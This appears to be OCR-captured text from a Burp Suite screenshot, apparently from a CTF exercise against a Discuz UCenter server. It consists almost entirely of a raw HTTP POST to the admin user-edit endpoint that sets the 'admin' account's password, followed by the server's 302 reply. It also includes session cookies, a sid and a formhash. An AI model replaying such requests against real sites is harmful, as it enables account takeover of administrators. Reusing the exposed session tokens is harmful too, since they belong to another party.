 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife HaE Reflector
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 22 × 23 × 25 × 26 × 28 × ...
Go Cancel < > Follow redirection
Target: http://18.163.237.232
Request
Raw Params Headers Hex
POST /uc_server/admin.php?m=user&a=edit&uid=1 HTTP/1.1
Host: 18.163.237.232
Content-Length: 128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.localhost.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://ctf.localhost.com/discuz/upload/uc_server/admin.php?m=user&a=edit&uid=1&sid=f063xc5sIEyzk
PFmKLXtMmIFtTkAwudNTB1KWrxSoqkuOFCkvOE5hMqhJw
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: cookie_token=80e7fa4745d4bea87a7b83b8ff9b9c49f5d608b3dffc6f367376d8fdd431f00b;
01BP_2132_saltkey=NV04Kbb4; 01BP_2132_lastvisit=1589006300;
01BP_2132_ulastactivity=cbf1XXJ1H1OLd5AjTm2o2UAmga5mGrMICwDhXOwytfoYaR1M04OV;
01BP_2132_lastcheckfeed=1%7C1589009910; 01BP_2132_nofavfid=1; 01BP_2132_home_diymode=1;
01BP_2132_seccode=8.d1946e0d4fbd24b56c; 01BP_2132_lip=127.0.0.1%2C1589015696;
01BP_2132_sid=HZS9WH; 01BP_2132_lastact=1589016329%09admin.php%09;
sid=7948LjwPjNRJoNrhxl9TSCn49Vx9z4QGBIFwXUGcHZ1H7pp6hWU
Connection: close
formhash=6de4ee3c3b73a569&newusername=admin&username=admin&password=hpdoger&email=admin%40admin.
com&submit=+%E6%8F%90+%E4%BA%A4+
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 09 May 2020 10:43:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Location: http://18.163.237.232/uc_server/admin.php?m=user&a=login&iframe=
Content-Length: 0
Connection: close
Content-Type: text/html; charset=CHARSET
? < + > Type a search term 0 matches
Done
323 bytes | 2,345 millis